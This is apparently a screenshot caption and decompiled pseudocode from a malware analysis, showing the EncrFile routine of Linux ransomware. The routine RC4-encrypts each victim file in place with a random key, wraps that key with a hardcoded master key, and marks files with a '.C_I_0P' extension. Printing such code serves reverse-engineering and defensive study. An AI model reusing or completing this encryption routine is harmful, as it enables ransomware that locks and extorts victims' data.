 1 int __cdecl EncrFile(char *pathname)
2 {
3 int result; // eax
4 int v2; // ebx
5 unsigned int v3; // kr08_4
6 char v4; // [esp+Ch] [ebp-21Ch]
7 char v5[255]; // [esp+34h] [ebp-1F4h] BYREF
8 unsigned __int8 rc4_key[117]; // [esp+133h] [ebp-F5h] BYRE
9 struct stat buf; // [esp+1A8h] [ebp-80h] BYREF
10 int fd; // [esp+208h] [ebp-20h]
11 void *addr; // [esp+20Ch] [ebp-1Ch]
12 size_t len; // [esp+210h] [ebp-18h]
13 __blksize_t st_blksize; // [esp+214h] [ebp-14h]
14 unsigned int v12; // [esp+218h] [ebp-10h]
15 int i; // [esp+21Ch] [ebp-Ch]
16
17 memset(v5, 0, sizeof(v5));
18 strcpy(v5, pathname);
19 strcat(v5, ".C_I_0P");
20 result = existsFile(v5) ^ 1;
21 if ( result )
22 {
23 chmod(pathname, 0x180u);
24 fd = open64(pathname, 2, 0x180, v4);
25 if ( fd == -1 )
26 return printf("Error Open %m \n");
27 fstat64(fd, &buf);
28 len = buf.st_size;
29 st_blksize = buf.st_blksize;
30 if ( *&buf.st_size > 100000000uLL )
31 {
32 len = 100000000;
33 st_blksize = 0;
34 }
35 addr = mmap64(0, len, 3, 1, fd, 0, 0);
36 close(fd);
37 if ( !addr )
38 {
39 return printf("Error Open %m \n");
40 }
41 else
42 {
43 memset(rc4_key, 0, sizeof(rc4_key));
44 for ( i = 0; i <= 116; ++i )
45 {
46 v2 = i;
47 rc4_key[v2] = pocT[randx()];
48 }
49 _rc4Full(rc4_key, 117u, addr, len);
50 v3 = strlen(szKeyKey) + 1;
51 v12 = v3 - 1;
52 _rc4Full(szKeyKey, v3 - 1, rc4_key, 117u);
53 Createkey(pathname, rc4_key);
54 return munmap(addr, len);
55 }
56 }
57 return result;
58 }
Скриншот 5